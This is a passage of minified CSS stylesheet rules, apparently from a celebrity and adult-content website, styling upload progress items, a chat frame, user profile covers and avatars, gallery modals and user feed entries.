7px}.content_celebrity_upload_page .progress-resume-link{display:none}.content_celebrity_upload_page .is-paused .progress-resume-link{display:inline}.content_celebrity_upload_page .is-paused .progress-pause-link{display:none}.content_celebrity_upload_page .is-complete .progress-pause{display:none}.content_celebrity_upload_page .flow-list{overflow:auto;margin-right:-20px;display:none;max-height:300px}.content_celebrity_upload_page .flow-buttons{display:none}.content_celebrity_upload_page .uploader-item{width:148px;height:90px;background-color:#666;position:relative;border:2px solid #000;float:left;margin:0 6px 6px 0}.content_celebrity_upload_page .uploader-item-thumbnail{width:100%;height:100%;position:absolute;top:0;left:0}.content_celebrity_upload_page .uploader-item img.uploader-item-thumbnail{opacity:0}.content_celebrity_upload_page .uploader-item-creating-thumbnail{padding:0 5px;font-size:9px;color:#fff}.content_celebrity_upload_page .uploader-item-title{position:absolute;font-size:9px;line-height:11px;padding:3px 50px 3px 5px;bottom:0;left:0;right:0;color:#fff;background-color:rgba(0,0,0,.6);min-height:27px}.content_celebrity_upload_page .uploader-item-status{position:absolute;bottom:3px;right:3px}.content_celebrity_upload_page .is-active .uploader-item,.content_celebrity_upload_page .uploader-item:hover{border-color:#4a873c;cursor:pointer}.content_celebrity_upload_page .is-active .uploader-item .uploader-item-title,.content_celebrity_upload_page .uploader-item:hover .uploader-item-title{background-color:rgba(74,135,60,.8)}.content_celebrity_upload_page .is-active.is-error .uploader-item,.content_celebrity_upload_page .is-error .uploader-item:hover{border-color:#900}.content_celebrity_upload_page .is-active.is-error .uploader-item .uploader-item-title,.content_celebrity_upload_page .is-error .uploader-item:hover .uploader-item-title{background-color:rgba(153,0,0,.6)}.content_celebrity_upload_page .is-error .uploader-item-creating-thumbnail{display:none}.select2-dropdown{color:#000!important;background-color:#fff!important;border:1px solid #e1e1e1!important}.select2-dropdown input{padding:15px 5px!important;margin:5px 0;border-color:#e1e1e1!important}.select2-dropdown .select2-resultsExtra button{display:-webkit-box;display:-ms-flexbox;display:flex;margin:5px auto}.content_wrapper_page_chat .title_wrapper .title_text{margin-top:5px}@media (min-width:968px){.content_wrapper_page_chat .main_wrapper{margin-left:10px}}.content_chat_wrapper{position:relative;max-width:1000px;height:calc(100vh - 160px)}.content_chat_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_chat{height:100%;margin:5px 5px 0 5px}@media (min-width:968px){.content_chat{margin-top:10px;margin-left:0}}.content_chat .chat_account_needed_message{text-align:center}.content_chat .chat_account_needed_message a{font-weight:700;text-decoration:underline}.chat_iframe{height:calc(100% - 30px);width:100%}.user_container .user_cover_wrapper{max-width:1000px}.user_container .user_cover_picture_wrapper{overflow:hidden;max-width:1210px;height:122px;background-image:none;background-repeat:no-repeat;background-position:center center;background-size:cover}@media (min-width:480px){.user_container .user_cover_picture_wrapper{height:122px}}@media (min-width:768px){.user_container .user_cover_picture_wrapper{height:161px}}@media (min-width:968px){.user_container .user_cover_picture_wrapper{height:254px}}.user_container .user_cover_picture_wrapper button{position:absolute;right:5px;top:5px;height:20px;width:20px;border:none;border-radius:50%;background-color:#b6b6b0}.user_container .user_cover_picture_wrapper span{display:none}.user_container .user_avatar_wrapper{position:absolute;bottom:-20px;left:5px;position:absolute;z-index:0;width:100px;height:100px}@media (min-width:768px){.user_container .user_avatar_wrapper{width:150px;height:150px}}@media (min-width:968px){.user_container .user_avatar_wrapper{width:200px;height:200px}}.user_container .user_avatar_wrapper button{position:absolute;right:0;bottom:0;height:20px;width:20px;border:none;border-radius:50%;background-color:#b6b6b0}.user_container .user_avatar_wrapper span{display:none}.user_container .user_name_container{width:calc(100% - 110px);float:right}@media (min-width:768px){.user_container .user_name_container{width:calc(100% - 160px)}}@media (min-width:968px){.user_container .user_name_container{width:calc(100% - 210px)}}.user_container .user_name_container .user_username{margin-right:10px;font-size:15px;font-weight:700;color:#000}.user_container .user_name_container .icon{margin-bottom:2px;margin-right:10px}.user_container .avatar_img{border-radius:50%}.user_container .user_chat_wrapper{position:absolute;top:85px;right:10px;cursor:pointer;height:27px;border-width:1px;border-style:solid;border-color:#e1e1e1;color:#b6b6b0}@media (min-width:768px){.user_container .user_chat_wrapper{top:124px}}@media (min-width:968px){.user_container .user_chat_wrapper{top:217px}}.user_container .user_chat_wrapper .user_chat_container{background-color:#fff;padding:3px 5px;display:-webkit-box;display:-ms-flexbox;display:flex}.user_container .user_chat_wrapper i.active{display:none}.user_container .user_chat_wrapper:hover{border-color:#be0000}.user_container .user_chat_wrapper:hover i{display:none}.user_container .user_chat_wrapper:hover i.active{display:inline-block!important}.user_container .follow_user_wrapper{position:absolute;top:85px;right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;height:27px;border-width:1px;border-style:solid;border-color:#e1e1e1;color:#b6b6b0}@media (min-width:768px){.user_container .follow_user_wrapper{top:124px}}@media (min-width:968px){.user_container .follow_user_wrapper{top:217px}}.user_container .follow_user_wrapper .follow_user_container{background-color:#fff;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user_container .follow_user_wrapper .unfollow_user_container{background-color:#fff;padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user_container .follow_user_wrapper .unfollow_user_container .unfollow_user_btn{position:absolute;display:none;width:100%;height:100%}.user_container .follow_user_wrapper .unfollow_user_container span{display:none}.user_container .follow_user_wrapper .unfollow_user_container:active,.user_container .follow_user_wrapper .unfollow_user_container:focus,.user_container .follow_user_wrapper .unfollow_user_container:hover{border-color:#be0000;color:#be0000}.user_container .follow_user_wrapper .unfollow_user_container:active .unfollow_user_btn,.user_container .follow_user_wrapper .unfollow_user_container:focus .unfollow_user_btn,.user_container .follow_user_wrapper .unfollow_user_container:hover .unfollow_user_btn{display:-webkit-box;display:-ms-flexbox;display:flex}.user_container .follow_user_wrapper .unfollow_user_container:active span,.user_container .follow_user_wrapper .unfollow_user_container:focus span,.user_container .follow_user_wrapper .unfollow_user_container:hover span{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px}.user_container .follow_user_wrapper .unfollow_user_btn,.user_container .follow_user_wrapper span{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:5px}.user_container .follow_user_wrapper i.active{display:none}.user_container .follow_user_wrapper:hover{border-color:#be0000;color:#be0000}.user_container .follow_user_wrapper:hover i{display:none}.user_container .follow_user_wrapper:hover i.active{display:inline-block!important}.user_container .upload_options_container_wrapper{position:absolute;left:50%;text-align:center;margin-left:-160px}@media (min-width:768px){.user_container .upload_options_container_wrapper{margin-left:-15px}}@media (min-width:968px){.user_container .upload_options_container_wrapper{left:initial;margin-left:210px}}.user_container .show_upload_options_container{text-align:center}.user_container .show_upload_options_container .upload_option{position:relative;display:inline-block;color:#000}.user_container .show_upload_options_container .white_btn_message{margin-right:5px}.user_container .profile_upload_options_container{border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1;padding-bottom:5px;margin-bottom:5px}.user_main_container{width:100%;margin-top:30px}@media (min-width:768px){.user_main_container{float:left;width:255px;padding:60px 0 0 10px;margin-top:0}}.user_main_container .user_rank_container{display:-webkit-box;display:-ms-flexbox;display:flex}.user_main_container .user_rank_container .user_rank_img_wrapper{width:50px}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_img_wrapper{width:80px}}.user_main_container .user_rank_container .user_rank_info_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% - 50px)}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper{display:block;width:calc(100% - 80px)}}.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_info_item{display:-ms-grid;display:grid;text-align:center;padding:5px;width:33%}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_info_item{display:block;text-align:left;padding:3px 10px;width:auto}}.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_value{font-weight:700}@media (min-width:768px){.user_main_container .user_rank_container .user_rank_info_wrapper .user_rank_value{margin-left:5px}}.user_main_container .user_info_wrapper,.user_main_container .user_links_menu_wrapper{display:none;margin:5px 5px 20px 5px}@media (min-width:768px){.user_main_container .user_info_wrapper,.user_main_container .user_links_menu_wrapper{display:block!important}}.user_main_container .user_sidebar_show_more_btn{margin-top:5px;width:100%}@media (min-width:768px){.user_main_container .user_sidebar_show_more_btn{display:none}}.user_main_container .user_sidebar_show_more_btn span{float:left;color:#b6b6b0}.user_main_container .user_sidebar_show_more_btn .icon{float:right;margin-top:5px}.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container .user_rank_container{border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}@media (min-width:768px){.user_main_container .user_info_container,.user_main_container .user_links_menu_container,.user_main_container .user_rank_container{border:none}}.user_main_container .user_info_item .user_info_title{float:left;font-weight:700}.user_main_container .user_info_item .user_info_icons{position:absolute;right:5px;cursor:pointer}.user_main_container .user_info_item .user_info_icons .icon{margin-right:10px}@media (min-width:768px){.user_subviews_wrapper .user_subviews_container{display:inline-block;width:100%}}.user_subviews_wrapper .tkn_nav_tabs{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5px;margin:5px 0;border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}.user_subviews_wrapper .tkn_nav_tabs li{text-align:center;list-style-type:none;padding:0 18px;border-style:solid;border-width:0 0 2px 0;border-color:transparent}@media (min-width:768px){.user_subviews_wrapper .tkn_nav_tabs li{padding-left:20px;padding-right:20px}}.user_subviews_wrapper .tkn_nav_tabs li .text{display:none;color:#000}@media (min-width:480px){.user_subviews_wrapper .tkn_nav_tabs li .text{display:block}}.user_subviews_wrapper .tkn_nav_tabs li i.active{display:none}.user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open,.user_subviews_wrapper .tkn_nav_tabs li:hover{color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open i,.user_subviews_wrapper .tkn_nav_tabs li:hover i{display:none}.user_subviews_wrapper .tkn_nav_tabs li.open .text,.user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#be0000}.user_subviews_wrapper .tkn_nav_tabs li.open .active,.user_subviews_wrapper .tkn_nav_tabs li:hover .active{display:inline-block}.user_subviews_wrapper .user_feed_icon{float:left;margin:0 5px}.user_subviews_wrapper .user_feed_item_title{padding-left:5px;display:inline-block}.user_subviews_wrapper .user_feed_action_date{margin-top:-5px}.user_subviews_wrapper .user_feed_comment_text{margin:0 5px;font-style:italic}.avatar_modal_wrapper,.cover_modal_wrapper{display:none;position:absolute;top:0;z-index:4;color:#000;background-color:#fff;width:310px;margin-top:5px;margin-left:calc(50% - 155px)}@media (min-width:480px){.avatar_modal_wrapper,.cover_modal_wrapper{width:470px;margin-left:calc(50% - 235px)}}@media (min-width:768px){.avatar_modal_wrapper,.cover_modal_wrapper{width:730px;margin-left:calc(50% - 365px);margin-top:120px}}.avatar_modal_wrapper .avatar_modal_title,.avatar_modal_wrapper .cover_change_modal_title,.cover_modal_wrapper .avatar_modal_title,.cover_modal_wrapper .cover_change_modal_title{padding:5px}.avatar_modal_wrapper .avatar_modal_title .icon,.avatar_modal_wrapper .cover_change_modal_title .icon,.cover_modal_wrapper .avatar_modal_title .icon,.cover_modal_wrapper .cover_change_modal_title .icon{margin-right:5px}.avatar_modal_wrapper .avatar_current_wrapper,.avatar_modal_wrapper .user_cover_rules_wrapper,.cover_modal_wrapper .avatar_current_wrapper,.cover_modal_wrapper .user_cover_rules_wrapper{padding:0 5px}.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_new{display:none}.avatar_modal_wrapper .avatar_current,.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_current,.cover_modal_wrapper .avatar_new{overflow:hidden;width:200px;height:200px;margin:0 auto}@media (min-width:768px){.avatar_modal_wrapper .avatar_current,.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_current,.cover_modal_wrapper .avatar_new{float:left;margin-right:20px;margin-bottom:10px}}@media (min-width:768px){.avatar_modal_wrapper .avatar_description_wrapper,.cover_modal_wrapper .avatar_description_wrapper{float:left}}.avatar_modal_wrapper .choose_avatar_form_btn,.avatar_modal_wrapper .choose_cover_form_btn,.cover_modal_wrapper .choose_avatar_form_btn,.cover_modal_wrapper .choose_cover_form_btn{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;opacity:0}.avatar_modal_wrapper .choose_avatar_btn_wrapper,.avatar_modal_wrapper .choose_cover_btn_wrapper,.cover_modal_wrapper .choose_avatar_btn_wrapper,.cover_modal_wrapper .choose_cover_btn_wrapper{text-align:center;margin-bottom:10px}.avatar_modal_wrapper .avatar_gallery_btn_wrapper,.avatar_modal_wrapper .cover_gallery_btn_wrapper,.cover_modal_wrapper .avatar_gallery_btn_wrapper,.cover_modal_wrapper .cover_gallery_btn_wrapper{display:-ms-grid;display:grid}.avatar_modal_wrapper .avatar_default_btn,.avatar_modal_wrapper .cover_default_btn,.cover_modal_wrapper .avatar_default_btn,.cover_modal_wrapper .cover_default_btn{width:200px;height:34px;font-size:13px;padding:5px 0;font-weight:700;text-align:center;margin:auto;background-color:#828282;border-radius:5px;border-style:solid;border-width:0 0 2px 0;border-color:#b6b6b0}.avatar_modal_wrapper .avatar_choose_btn,.avatar_modal_wrapper .cover_choose_btn,.cover_modal_wrapper .avatar_choose_btn,.cover_modal_wrapper .cover_choose_btn{height:22px}.avatar_resize_wrapper{display:none;text-align:center;margin:auto auto 10px auto;padding:0 10px;width:286px}@media (min-width:480px){.avatar_resize_wrapper{width:450px}}@media (min-width:768px){.avatar_resize_wrapper{width:650px}}.avatar_resize_wrapper .gallery_container{float:left;overflow-x:hidden;padding:0 0 0 10px;cursor:pointer}.avatar_resize_wrapper .gallery_chunk{float:left;width:233px;height:436px}@media (min-width:480px){.avatar_resize_wrapper .gallery_chunk{width:400px;height:205px}}@media (min-width:768px){.avatar_resize_wrapper .gallery_chunk{width:600px;height:295px}}.avatar_resize_wrapper .gallery_page_control{position:relative;float:left;width:24px;height:431px;margin-top:10px;text-align:center;background-color:#e1e1e1}@media (min-width:480px){.avatar_resize_wrapper .gallery_page_control{height:196px}}@media (min-width:768px){.avatar_resize_wrapper .gallery_page_control{height:286px}}.avatar_resize_wrapper .gallery_page_control .inner_controller{position:relative;width:100%;height:100%;cursor:pointer}.avatar_resize_wrapper .gallery_page_control i{position:absolute;top:50%;right:6px;margin-top:-8.5px}.avatar_resize_wrapper .gallery_page_control .previous_gallery_control{display:none}.avatar_resize_wrapper .avatar_gallery_container{width:230px;height:440px;padding:4px 0 0 8px!important}@media (min-width:480px){.avatar_resize_wrapper .avatar_gallery_container{width:400px;height:205px;padding-left:2px!important}}@media (min-width:768px){.avatar_resize_wrapper .avatar_gallery_container{width:595px;height:300px;padding-left:2px!important}}.avatar_resize_wrapper .avatar_gallery_container img{width:103px;margin:6px 3px 0 0;box-sizing:border-box}@media (min-width:480px){.avatar_resize_wrapper .avatar_gallery_container img{width:95px;margin-right:2px}}@media (min-width:768px){.avatar_resize_wrapper .avatar_gallery_container img{width:140px;margin-right:5px}}.avatar_resize_wrapper .avatar_gallery_container img.chosen{border:3px solid red;border-radius:3px}.avatar_resize_wrapper .gallery_confirm_btn{clear:both;width:100%;padding-top:0;text-align:center}.default_cover_gallery{display:none;text-align:center;height:auto;padding:0 5px;margin:auto auto 10px auto;width:calc(100% - 10px)}@media (min-width:768px){.default_cover_gallery{width:685px}}.default_cover_gallery .gallery_page_control{position:relative;float:left;width:24px;height:155px;margin-top:10px;text-align:center;background-color:#e1e1e1}@media (min-width:480px){.default_cover_gallery .gallery_page_control{height:265px}}@media (min-width:768px){.default_cover_gallery .gallery_page_control{height:375px}}.default_cover_gallery .gallery_page_control div{position:relative;width:100%;height:100%;cursor:pointer}.default_cover_gallery .gallery_page_control .previous_gallery_control{display:none}.default_cover_gallery .gallery_page_control i{position:absolute;top:50%;right:6px;margin-top:-8.5px}.default_cover_gallery .cover_gallery_container{float:left;width:242px;padding:0 0 0 8px;overflow-x:hidden;cursor:pointer;margin-bottom:10px}@media (min-width:480px){.default_cover_gallery .cover_gallery_container{width:405px;padding:0}}@media (min-width:768px){.default_cover_gallery .cover_gallery_container{width:625px}}.default_cover_gallery .cover_gallery_container div{width:730px;max-height:495px}.default_cover_gallery .cover_gallery_container .gallery_chunk{float:left;width:240px;height:153px;margin-top:10px}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk{width:400px;height:288px}}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk{width:620px;height:380px}}.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:224px;height:45px;margin-bottom:9px;box-sizing:border-box}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:390px;height:82px}}@media (min-width:768px){.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:600px;height:119px}}.default_cover_gallery .cover_gallery_container .gallery_chunk img.chosen{border:3px solid red;border-radius:3px}.default_cover_gallery .gallery_confirm_btn{text-align:center}.cover_current{padding:0 5px;max-height:300px;margin-bottom:5px}.cover_preview{max-height:300px;margin-bottom:10px}.cover_current img{width:100%}.cover_preview_wrapper{padding:0 5px;display:none}.cover_chosen_btn_wrapper{padding:0 5px;text-align:center;margin-bottom:10px}.save_avatar_msg.error,.save_cover_msg.error{text-align:center;color:#ff0021}.save_avatar_msg.success,.save_cover_msg.success{text-align:center;color:#30ad22}.user_links_menu_container .user_links_menu_item{margin-bottom:5px}.user_links_menu_container .user_links_menu_item .icon{margin-right:5px}.user_links_menu_container .user_links_menu_item .user_edition_alert{position:absolute;text-align:center;top:-3px;right:-18px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:12px}.user_links_menu_container .user_links_menu_item .obfs,.user_links_menu_container .user_links_menu_item a{position:relative;color:#000}.profile_modal_button{position:absolute;top:0;right:0;background-color:#ff0021;border:none;border-radius:50%;margin:3px;padding:2px;height:25px;width:24px}.user_activity_wrapper .user_news_item,.user_celebrities_wrapper .user_news_item,.user_feed_wrapper .user_news_item,.user_galleries_wrapper .user_news_item,.user_uploads_wrapper .user_news_item{margin:auto;margin-bottom:10px;padding-bottom:10px;border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .user_feed_username,.user_celebrities_wrapper .user_feed_item_content .user_feed_username,.user_feed_wrapper .user_feed_item_content .user_feed_username,.user_galleries_wrapper .user_feed_item_content .user_feed_username,.user_uploads_wrapper .user_feed_item_content .user_feed_username{font-weight:700}.user_activity_wrapper .user_feed_item_content .obfs,.user_activity_wrapper .user_feed_item_content a,.user_celebrities_wrapper .user_feed_item_content .obfs,.user_celebrities_wrapper .user_feed_item_content a,.user_feed_wrapper .user_feed_item_content .obfs,.user_feed_wrapper .user_feed_item_content a,.user_galleries_wrapper .user_feed_item_content .obfs,.user_galleries_wrapper .user_feed_item_content a,.user_uploads_wrapper .user_feed_item_content .obfs,.user_uploads_wrapper .user_feed_item_content a{padding:0 5px;font-weight:700;text-decoration:underline}.user_activity_wrapper .user_feed_item_content .new_user_wrapper,.user_celebrities_wrapper .user_feed_item_content .new_user_wrapper,.user_feed_wrapper .user_feed_item_content .new_user_wrapper,.user_galleries_wrapper .user_feed_item_content .new_user_wrapper,.user_uploads_wrapper .user_feed_item_content .new_user_wrapper{text-align:center}.user_activity_wrapper .user_feed_item_content .celebrity_image,.user_celebrities_wrapper .user_feed_item_content .celebrity_image,.user_feed_wrapper .user_feed_item_content .celebrity_image,.user_galleries_wrapper .user_feed_item_content .celebrity_image,.user_uploads_wrapper .user_feed_item_content .celebrity_image{max-height:150px;height:calc(100vw / (16/9));width:auto;max-width:100%;padding:0;background-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .celebrity_feed_container,.user_celebrities_wrapper .user_feed_item_content .celebrity_feed_container,.user_feed_wrapper .user_feed_item_content .celebrity_feed_container,.user_galleries_wrapper .user_feed_item_content .celebrity_feed_container,.user_uploads_wrapper .user_feed_item_content .celebrity_feed_container{display:-webkit-box;display:-ms-flexbox;display:flex}.user_activity_wrapper .user_feed_item_content .user_feed_illustration a,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration a,.user_feed_wrapper .user_feed_item_content .user_feed_illustration a,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration a,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration a{display:block;padding:0 5px}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{max-height:288px;height:calc(100vw / (16/9));max-width:512px;width:100%;padding:0;background-color:#e1e1e1}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video{width:100%}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper{max-height:288px;height:auto;max-width:512px;width:100%;padding:0}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;opacity:.4}.user_activity_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_feed_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration iframe{max-height:288px;height:calc(100vw / (16/9));max-width:512px;width:100%}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{height:180px;width:100%;max-width:512px;padding:0;text-align:center;background-color:#828282}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{padding-top:40px;color:#b6b6b0;font-size:15px;font-weight:700}.user_activity_wrapper .gallery_item_container,.user_activity_wrapper .photo_item_container,.user_activity_wrapper .pornstar_item_container,.user_activity_wrapper .studio_item_container,.user_activity_wrapper .user_item_container,.user_celebrities_wrapper .gallery_item_container,.user_celebrities_wrapper .photo_item_container,.user_celebrities_wrapper .pornstar_item_container,.user_celebrities_wrapper .studio_item_container,.user_celebrities_wrapper .user_item_container,.user_feed_wrapper .gallery_item_container,.user_feed_wrapper .photo_item_container,.user_feed_wrapper .pornstar_item_container,.user_feed_wrapper .studio_item_container,.user_feed_wrapper .user_item_container,.user_galleries_wrapper .gallery_item_container,.user_galleries_wrapper .photo_item_container,.user_galleries_wrapper .pornstar_item_container,.user_galleries_wrapper .studio_item_container,.user_galleries_wrapper .user_item_container,.user_uploads_wrapper .gallery_item_container,.user_uploads_wrapper .photo_item_container,.user_uploads_wrapper .pornstar_item_container,.user_uploads_wrapper .studio_item_container,.user_uploads_wrapper .user_item_container{position:relative;width:100%}.user_activity_wrapper .gallery_item_container .image_container,.user_activity_wrapper .photo_item_container .image_container,.user_activity_wrapper .pornstar_item_container .image_container,.user_activity_wrapper .studio_item_container .image_container,.user_activity_wrapper .user_item_container .image_container,.user_celebrities_wrapper .gallery_item_container .image_container,.user_celebrities_wrapper .photo_item_container .image_container,.user_celebrities_wrapper .pornstar_item_container .image_container,.user_celebrities_wrapper .studio_item_container .image_container,.user_celebrities_wrapper .user_item_container .image_container,.user_feed_wrapper .gallery_item_container .image_container,.user_feed_wrapper .photo_item_container .image_container,.user_feed_wrapper .pornstar_item_container .image_container,.user_feed_wrapper .studio_item_container .image_container,.user_feed_wrapper .user_item_container .image_container,.user_galleries_wrapper .gallery_item_container .image_container,.user_galleries_wrapper .photo_item_container .image_container,.user_galleries_wrapper .pornstar_item_container .image_container,.user_galleries_wrapper .studio_item_container .image_container,.user_galleries_wrapper .user_item_container .image_container,.user_uploads_wrapper .gallery_item_container .image_container,.user_uploads_wrapper .photo_item_container .image_container,.user_uploads_wrapper .pornstar_item_container .image_container,.user_uploads_wrapper .studio_item_container .image_container,.user_uploads_wrapper .user_item_container .image_container{width:110px;float:left}.user_activity_wrapper .gallery_item_container .image_container img,.user_activity_wrapper .photo_item_container .image_container img,.user_activity_wrapper .pornstar_item_container .image_container img,.user_activity_wrapper .studio_item_container .image_container img,.user_activity_wrapper .user_item_container .image_container img,.user_celebrities_wrapper .gallery_item_container .image_container img,.user_celebrities_wrapper .photo_item_container .image_container img,.user_celebrities_wrapper .pornstar_item_container .image_container img,.user_celebrities_wrapper .studio_item_container .image_container img,.user_celebrities_wrapper .user_item_container .image_container img,.user_feed_wrapper .gallery_item_container .image_container img,.user_feed_wrapper .photo_item_container .image_container img,.user_feed_wrapper .pornstar_item_container .image_container img,.user_feed_wrapper .studio_item_container .image_container img,.user_feed_wrapper .user_item_container .image_container img,.user_galleries_wrapper .gallery_item_container .image_container img,.user_galleries_wrapper .photo_item_container .image_container img,.user_galleries_wrapper .pornstar_item_container .image_container img,.user_galleries_wrapper .studio_item_container .image_container img,.user_galleries_wrapper .user_item_container .image_container img,.user_uploads_wrapper .gallery_item_container .image_container img,.user_uploads_wrapper .photo_item_container .image_container img,.user_uploads_wrapper .pornstar_item_container .image_container img,.user_uploads_wrapper .studio_item_container .image_container img,.user_uploads_wrapper .user_item_container .image_container img{width:100%}.user_activity_wrapper .gallery_item_container .data_container,.user_activity_wrapper .photo_item_container .data_container,.user_activity_wrapper .pornstar_item_container .data_container,.user_activity_wrapper .studio_item_container .data_container,.user_activity_wrapper .user_item_container .data_container,.user_celebrities_wrapper .gallery_item_container .data_container,.user_celebrities_wrapper .photo_item_container .data_container,.user_celebrities_wrapper .pornstar_item_container .data_container,.user_celebrities_wrapper .studio_item_container .data_container,.user_celebrities_wrapper .user_item_container .data_container,.user_feed_wrapper .gallery_item_container .data_container,.user_feed_wrapper .photo_item_container .data_container,.user_feed_wrapper .pornstar_item_container .data_container,.user_feed_wrapper .studio_item_container .data_container,.user_feed_wrapper .user_item_container .data_container,.user_galleries_wrapper .gallery_item_container .data_container,.user_galleries_wrapper .photo_item_container .data_container,.user_galleries_wrapper .pornstar_item_container .data_container,.user_galleries_wrapper .studio_item_container .data_container,.user_galleries_wrapper .user_item_container .data_container,.user_uploads_wrapper .gallery_item_container .data_container,.user_uploads_wrapper .photo_item_container .data_container,.user_uploads_wrapper .pornstar_item_container .data_container,.user_uploads_wrapper .studio_item_container .data_container,.user_uploads_wrapper .user_item_container .data_container{display:-ms-grid;display:grid;float:left;width:calc(100% - 115px);padding-left:5px}.user_activity_wrapper .user_item_container .image_container,.user_celebrities_wrapper .user_item_container .image_container,.user_feed_wrapper .user_item_container .image_container,.user_galleries_wrapper .user_item_container .image_container,.user_uploads_wrapper .user_item_container .image_container{max-width:100px}.user_activity_wrapper .user_item_container .image_container img,.user_celebrities_wrapper .user_item_container .image_container img,.user_feed_wrapper .user_item_container .image_container img,.user_galleries_wrapper .user_item_container .image_container img,.user_uploads_wrapper .user_item_container .image_container img{border-radius:50%}.user_activity_wrapper .user_item_container .data_container,.user_celebrities_wrapper .user_item_container .data_container,.user_feed_wrapper .user_item_container .data_container,.user_galleries_wrapper .user_item_container .data_container,.user_uploads_wrapper .user_item_container .data_container{margin-top:10px}.user_activity_wrapper .gallery_btn_container,.user_celebrities_wrapper .gallery_btn_container,.user_feed_wrapper .gallery_btn_container,.user_galleries_wrapper .gallery_btn_container,.user_uploads_wrapper .gallery_btn_container{text-align:center;margin:0;padding-bottom:10px}.user_activity_wrapper .user_feed_item_rank,.user_celebrities_wrapper .user_feed_item_rank,.user_feed_wrapper .user_feed_item_rank,.user_galleries_wrapper .user_feed_item_rank,.user_uploads_wrapper .user_feed_item_rank{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.user_activity_wrapper 